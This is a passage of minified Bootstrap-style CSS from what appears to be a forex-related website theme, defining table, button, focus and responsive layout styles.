[type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media(min-width:576px){.container{max-width:540px}}@media(min-width:768px){.container{max-width:720px}}@media(min-width:992px){.container{max-width:960px}}@media(min-width:1200px){.container{max-width:1200px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.table{width:100%;max-width:100%;margin-bottom:1rem;background-color:transparent}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table .table{background-color:#fff}.table-sm td,.table-sm th{padding-left:30px !important}.table-bordered,.table-bordered td,.table-bordered th{border:1px solid #dee2e6}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>td,.table-primary>th{background-color:#b8daff}.table-hover .table-primary:hover,.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#9fcdff}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#d6d8db}.table-hover .table-secondary:hover,.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>td,.table-success>th{background-color:#c3e6cb}.table-hover .table-success:hover,.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>td,.table-info>th{background-color:#bee5eb}.table-hover .table-info:hover,.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>td,.table-warning>th{background-color:#ffeeba}.table-hover .table-warning:hover,.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>td,.table-danger>th{background-color:#f5c6cb}.table-hover .table-danger:hover,.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f1b0b7}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-hover .table-light:hover,.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#c6c8ca}.table-hover .table-dark:hover,.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>td,.table-active>th,.table-hover .table-active:hover,.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{color:#fff;background-color:#212529;border-color:#32383e}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#212529}.table-dark td,.table-dark th,.table-dark thead th{border-color:#32383e}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:hsla(0,0%,100%,.05)}.table-dark.table-hover tbody tr:hover{background-color:hsla(0,0%,100%,.075)}@media(max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-sm>.table-bordered{border:0}}@media(max-width:767.98px){.al{ font-size:14px;}.flex{ display:inline-block !important;}.mbtm{ margin-bottom:10px;}.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-md>.table-bordered{border:0}}@media(max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-lg>.table-bordered{border:0}}@media(max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive>.table-bordered{border:0}#navbarSupportedContent .toplist-table tfoot tr ul li.current-menu-item a,#navbarSupportedContent .toplist-table2 tfoot tr ul li.current-menu-item a,.btn-primary,.gform_button,.posts-navigation .nav-links .nav-next a,.posts-navigation .nav-links .nav-previous a,.toplist-table tfoot tr ul #navbarSupportedContent li.current-menu-item a,.toplist-table tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item a,.toplist-table tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item a,.toplist-table tfoot tr ul li.active a,.toplist-table2 tfoot tr ul #navbarSupportedContent li.current-menu-item a,.toplist-table2 tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item a,.toplist-table2 tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item a,.toplist-table2 tfoot tr ul li.active a,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item a,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item a,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item a,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item a,nav.pagination .current{border-color:#007bff}#navbarSupportedContent .toplist-table tfoot tr ul li.current-menu-item a:hover,#navbarSupportedContent .toplist-table2 tfoot tr ul li.current-menu-item a:hover,.btn-primary:hover,.gform_button:hover,.posts-navigation .nav-links .nav-next a:hover,.posts-navigation .nav-links .nav-previous a:hover,.toplist-table tfoot tr ul #navbarSupportedContent li.current-menu-item a:hover,.toplist-table tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item a:hover,.toplist-table tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item a:hover,.toplist-table tfoot tr ul li.active a:hover,.toplist-table2 tfoot tr ul #navbarSupportedContent li.current-menu-item a:hover,.toplist-table2 tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item a:hover,.toplist-table2 tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item a:hover,.toplist-table2 tfoot tr ul li.active a:hover,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item a:hover,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item a:hover,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item a:hover,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item a:hover,nav.pagination .current:hover{border-color:#0062cc}#navbarSupportedContent .toplist-table tfoot tr ul li.current-menu-item a.focus,#navbarSupportedContent .toplist-table tfoot tr ul li.current-menu-item a:focus,#navbarSupportedContent .toplist-table2 tfoot tr ul li.current-menu-item a.focus,#navbarSupportedContent .toplist-table2 tfoot tr ul li.current-menu-item a:focus,.btn-primary.focus,.btn-primary:focus,.focus.gform_button,.gform_button:focus,.posts-navigation .nav-links .nav-next a.focus,.posts-navigation .nav-links .nav-next a:focus,.posts-navigation .nav-links .nav-previous a.focus,.posts-navigation .nav-links .nav-previous a:focus,.toplist-table tfoot tr ul #navbarSupportedContent li.current-menu-item a.focus,.toplist-table tfoot tr ul #navbarSupportedContent li.current-menu-item a:focus,.toplist-table tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item a.focus,.toplist-table tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item a:focus,.toplist-table tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item a.focus,.toplist-table tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item a:focus,.toplist-table tfoot tr ul li.active a.focus,.toplist-table tfoot tr ul li.active a:focus,.toplist-table2 tfoot tr ul #navbarSupportedContent li.current-menu-item a.focus,.toplist-table2 tfoot tr ul #navbarSupportedContent li.current-menu-item a:focus,.toplist-table2 tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item a.focus,.toplist-table2 tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item a:focus,.toplist-table2 tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item a.focus,.toplist-table2 tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item a:focus,.toplist-table2 tfoot tr ul li.active a.focus,.toplist-table2 tfoot tr ul li.active a:focus,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item a.focus,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item a:focus,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item a.focus,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item a:focus,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item a.focus,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item a:focus,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item a.focus,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item a:focus,nav.pagination .current:focus,nav.pagination .focus.current{-webkit-box-shadow:0 0 0 .2rem rgba(0,123,255,.5);box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}#navbarSupportedContent .toplist-table tfoot tr ul li.current-menu-item a.disabled,#navbarSupportedContent .toplist-table tfoot tr ul li.current-menu-item a:disabled,#navbarSupportedContent .toplist-table2 tfoot tr ul li.current-menu-item a.disabled,#navbarSupportedContent .toplist-table2 tfoot tr ul li.current-menu-item a:disabled,.btn-primary.disabled,.btn-primary:disabled,.disabled.gform_button,.gform_button:disabled,.posts-navigation .nav-links .nav-next a.disabled,.posts-navigation .nav-links .nav-next a:disabled,.posts-navigation .nav-links .nav-previous a.disabled,.posts-navigation .nav-links .nav-previous a:disabled,.toplist-table tfoot tr ul #navbarSupportedContent li.current-menu-item a.disabled,.toplist-table tfoot tr ul #navbarSupportedContent li.current-menu-item a:disabled,.toplist-table tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item a.disabled,.toplist-table tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item a:disabled,.toplist-table tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item a.disabled,.toplist-table tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item a:disabled,.toplist-table tfoot tr ul li.active a.disabled,.toplist-table tfoot tr ul li.active a:disabled,.toplist-table2 tfoot tr ul #navbarSupportedContent li.current-menu-item a.disabled,.toplist-table2 tfoot tr ul #navbarSupportedContent li.current-menu-item a:disabled,.toplist-table2 tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item a.disabled,.toplist-table2 tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item a:disabled,.toplist-table2 tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item a.disabled,.toplist-table2 tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item a:disabled,.toplist-table2 tfoot tr ul li.active a.disabled,.toplist-table2 tfoot tr ul li.active a:disabled,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item a.disabled,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item a:disabled,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item a.disabled,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item a:disabled,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item a.disabled,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item a:disabled,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item a.disabled,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item a:disabled,nav.pagination .current:disabled,nav.pagination .disabled.current{border-color:#007bff}#navbarSupportedContent .toplist-table tfoot tr ul li.current-menu-item .show>a.dropdown-toggle,#navbarSupportedContent .toplist-table tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled).active,#navbarSupportedContent .toplist-table tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled):active,#navbarSupportedContent .toplist-table2 tfoot tr ul li.current-menu-item .show>a.dropdown-toggle,#navbarSupportedContent .toplist-table2 tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled).active,#navbarSupportedContent .toplist-table2 tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled):active,#navbarSupportedContent li.btn-primary.current-menu-item:not(:disabled):not(.disabled),#navbarSupportedContent li.gform_button.current-menu-item:not(:disabled):not(.disabled),#navbarSupportedContent nav.pagination li.current-menu-item.current:not(:disabled):not(.disabled),.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.gform_button:not(:disabled):not(.disabled).active,.gform_button:not(:disabled):not(.disabled):active,.posts-navigation .nav-links .nav-next .show>a.dropdown-toggle,.posts-navigation .nav-links .nav-next a:not(:disabled):not(.disabled).active,.posts-navigation .nav-links .nav-next a:not(:disabled):not(.disabled):active,.posts-navigation .nav-links .nav-previous .show>a.dropdown-toggle,.posts-navigation .nav-links .nav-previous a:not(:disabled):not(.disabled).active,.posts-navigation .nav-links .nav-previous a:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle,.show>.dropdown-toggle.gform_button,.toplist-table tfoot tr ul #navbarSupportedContent li.current-menu-item .show>a.dropdown-toggle,.toplist-table tfoot tr ul #navbarSupportedContent li.current-menu-item a:not(:disabled):not(.disabled).active,.toplist-table tfoot tr ul #navbarSupportedContent li.current-menu-item a:not(:disabled):not(.disabled):active,.toplist-table tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item .show>a.dropdown-toggle,.toplist-table tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item a:not(:disabled):not(.disabled).active,.toplist-table tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item a:not(:disabled):not(.disabled):active,.toplist-table tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item .show>a.dropdown-toggle,.toplist-table tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item a:not(:disabled):not(.disabled).active,.toplist-table tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item a:not(:disabled):not(.disabled):active,.toplist-table tfoot tr ul li.active .show>a.dropdown-toggle,.toplist-table tfoot tr ul li.active a:not(:disabled):not(.disabled).active,.toplist-table tfoot tr ul li.active a:not(:disabled):not(.disabled):active,.toplist-table2 tfoot tr ul #navbarSupportedContent li.current-menu-item .show>a.dropdown-toggle,.toplist-table2 tfoot tr ul #navbarSupportedContent li.current-menu-item a:not(:disabled):not(.disabled).active,.toplist-table2 tfoot tr ul #navbarSupportedContent li.current-menu-item a:not(:disabled):not(.disabled):active,.toplist-table2 tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item .show>a.dropdown-toggle,.toplist-table2 tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item a:not(:disabled):not(.disabled).active,.toplist-table2 tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item a:not(:disabled):not(.disabled):active,.toplist-table2 tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item .show>a.dropdown-toggle,.toplist-table2 tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item a:not(:disabled):not(.disabled).active,.toplist-table2 tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item a:not(:disabled):not(.disabled):active,.toplist-table2 tfoot tr ul li.active .show>a.dropdown-toggle,.toplist-table2 tfoot tr ul li.active a:not(:disabled):not(.disabled).active,.toplist-table2 tfoot tr ul li.active a:not(:disabled):not(.disabled):active,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item .show>a.dropdown-toggle,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled).active,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled):active,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item .show>a.dropdown-toggle,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled).active,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled):active,aside.sidebar-primary .widget.widget_nav_menu .menu li.btn-primary.current-menu-item:not(:disabled):not(.disabled),aside.sidebar-primary .widget.widget_nav_menu .menu li.gform_button.current-menu-item:not(:disabled):not(.disabled),aside.sidebar-primary .widget.widget_nav_menu .menu nav.pagination li.current-menu-item.current:not(:disabled):not(.disabled),aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item .show>a.dropdown-toggle,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled).active,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled):active,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item .show>a.dropdown-toggle,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled).active,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled):active,aside.sidebar-secondary .widget.widget_nav_menu .menu li.btn-primary.current-menu-item:not(:disabled):not(.disabled),aside.sidebar-secondary .widget.widget_nav_menu .menu li.gform_button.current-menu-item:not(:disabled):not(.disabled),aside.sidebar-secondary .widget.widget_nav_menu .menu nav.pagination li.current-menu-item.current:not(:disabled):not(.disabled),nav.pagination #navbarSupportedContent li.current-menu-item.current:not(:disabled):not(.disabled),nav.pagination .current:not(:disabled):not(.disabled).active,nav.pagination .current:not(:disabled):not(.disabled):active,nav.pagination .show>.dropdown-toggle.current,nav.pagination aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item.current:not(:disabled):not(.disabled),nav.pagination aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item.current:not(:disabled):not(.disabled){border-color:#005cbf}#navbarSupportedContent .toplist-table tfoot tr ul li.current-menu-item .show>a.dropdown-toggle:focus,#navbarSupportedContent .toplist-table tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled).active:focus,#navbarSupportedContent .toplist-table tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled):active:focus,#navbarSupportedContent .toplist-table2 tfoot tr ul li.current-menu-item .show>a.dropdown-toggle:focus,#navbarSupportedContent .toplist-table2 tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled).active:focus,#navbarSupportedContent .toplist-table2 tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled):active:focus,#navbarSupportedContent li.btn-primary.current-menu-item:not(:disabled):not(.disabled):focus,#navbarSupportedContent li.gform_button.current-menu-item:not(:disabled):not(.disabled):focus,#navbarSupportedContent nav.pagination li.current-menu-item.current:not(:disabled):not(.disabled):focus,.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.gform_button:not(:disabled):not(.disabled).active:focus,.gform_button:not(:disabled):not(.disabled):active:focus,.posts-navigation .nav-links .nav-next .show>a.dropdown-toggle:focus,.posts-navigation .nav-links .nav-next a:not(:disabled):not(.disabled).active:focus,.posts-navigation .nav-links .nav-next a:not(:disabled):not(.disabled):active:focus,.posts-navigation .nav-links .nav-previous .show>a.dropdown-toggle:focus,.posts-navigation .nav-links .nav-previous a:not(:disabled):not(.disabled).active:focus,.posts-navigation .nav-links .nav-previous a:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus,.show>.dropdown-toggle.gform_button:focus,.toplist-table tfoot tr ul #navbarSupportedContent li.current-menu-item .show>a.dropdown-toggle:focus,.toplist-table tfoot tr ul #navbarSupportedContent li.current-menu-item a:not(:disabled):not(.disabled).active:focus,.toplist-table tfoot tr ul #navbarSupportedContent li.current-menu-item a:not(:disabled):not(.disabled):active:focus,.toplist-table tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item .show>a.dropdown-toggle:focus,.toplist-table tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item a:not(:disabled):not(.disabled).active:focus,.toplist-table tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item a:not(:disabled):not(.disabled):active:focus,.toplist-table tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item .show>a.dropdown-toggle:focus,.toplist-table tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item a:not(:disabled):not(.disabled).active:focus,.toplist-table tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item a:not(:disabled):not(.disabled):active:focus,.toplist-table tfoot tr ul li.active .show>a.dropdown-toggle:focus,.toplist-table tfoot tr ul li.active a:not(:disabled):not(.disabled).active:focus,.toplist-table tfoot tr ul li.active a:not(:disabled):not(.disabled):active:focus,.toplist-table2 tfoot tr ul #navbarSupportedContent li.current-menu-item .show>a.dropdown-toggle:focus,.toplist-table2 tfoot tr ul #navbarSupportedContent li.current-menu-item a:not(:disabled):not(.disabled).active:focus,.toplist-table2 tfoot tr ul #navbarSupportedContent li.current-menu-item a:not(:disabled):not(.disabled):active:focus,.toplist-table2 tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item .show>a.dropdown-toggle:focus,.toplist-table2 tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item a:not(:disabled):not(.disabled).active:focus,.toplist-table2 tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item a:not(:disabled):not(.disabled):active:focus,.toplist-table2 tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item .show>a.dropdown-toggle:focus,.toplist-table2 tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item a:not(:disabled):not(.disabled).active:focus,.toplist-table2 tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item a:not(:disabled):not(.disabled):active:focus,.toplist-table2 tfoot tr ul li.active .show>a.dropdown-toggle:focus,.toplist-table2 tfoot tr ul li.active a:not(:disabled):not(.disabled).active:focus,.toplist-table2 tfoot tr ul li.active a:not(:disabled):not(.disabled):active:focus,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item .show>a.dropdown-toggle:focus,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled).active:focus,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled):active:focus,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item .show>a.dropdown-toggle:focus,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled).active:focus,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled):active:focus,aside.sidebar-primary .widget.widget_nav_menu .menu li.btn-primary.current-menu-item:not(:disabled):not(.disabled):focus,aside.sidebar-primary .widget.widget_nav_menu .menu li.gform_button.current-menu-item:not(:disabled):not(.disabled):focus,aside.sidebar-primary .widget.widget_nav_menu .menu nav.pagination li.current-menu-item.current:not(:disabled):not(.disabled):focus,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item .show>a.dropdown-toggle:focus,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled).active:focus,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled):active:focus,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item .show>a.dropdown-toggle:focus,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled).active:focus,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled):active:focus,aside.sidebar-secondary .widget.widget_nav_menu .menu li.btn-primary.current-menu-item:not(:disabled):not(.disabled):focus,aside.sidebar-secondary .widget.widget_nav_menu .menu li.gform_button.current-menu-item:not(:disabled):not(.disabled):focus,aside.sidebar-secondary .widget.widget_nav_menu .menu nav.pagination li.current-menu-item.current:not(:disabled):not(.disabled):focus,nav.pagination #navbarSupportedContent li.current-menu-item.current:not(:disabled):not(.disabled):focus,nav.pagination .current:not(:disabled):not(.disabled).active:focus,nav.pagination .current:not(:disabled):not(.disabled):active:focus,nav.pagination .show>.dropdown-toggle.current:focus,nav.pagination aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item.current:not(:disabled):not(.disabled):focus,nav.pagination aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item.current:not(:disabled):not(.disabled):focus{-webkit-box-shadow:0 0 0 .2rem rgba(0,123,255,.5);box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-success,.new-to-forex-row .new-to-forex .btn-learn-more{color:#fff;background-color:#28a745;border-color:#00a93c}.btn-success:hover,.new-to-forex-row .new-to-forex .btn-learn-more:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success.focus,.btn-success:focus,.new-to-forex-row .new-to-forex .btn-learn-more:focus,.new-to-forex-row .new-to-forex .focus.btn-learn-more{-webkit-box-shadow:0 0 0 .2rem rgba(40,167,69,.5);box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-success.disabled,.btn-success:disabled,.new-to-forex-row .new-to-forex .btn-learn-more:disabled,.new-to-forex-row .new-to-forex .disabled.btn-learn-more{color:#fff;background-color:#28a745;border-color:#00a93c}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info.focus,.btn-info:focus{-webkit-box-shadow:0 0 0 .2rem rgba(23,162,184,.5);box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning.focus,.btn-warning:focus{-webkit-box-shadow:0 0 0 .2rem rgba(255,193,7,.5);box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger.focus,.btn-danger:focus{-webkit-box-shadow:0 0 0 .2rem rgba(220,53,69,.5);box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light.focus,.btn-light:focus{-webkit-box-shadow:0 0 0 .2rem rgba(248,249,250,.5);box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}#navbarSupportedContent li.btn-light.current-menu-item:not(:disabled):not(.disabled),.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle,aside.sidebar-primary .widget.widget_nav_menu .menu li.btn-light.current-menu-item:not(:disabled):not(.disabled),aside.sidebar-secondary .widget.widget_nav_menu .menu 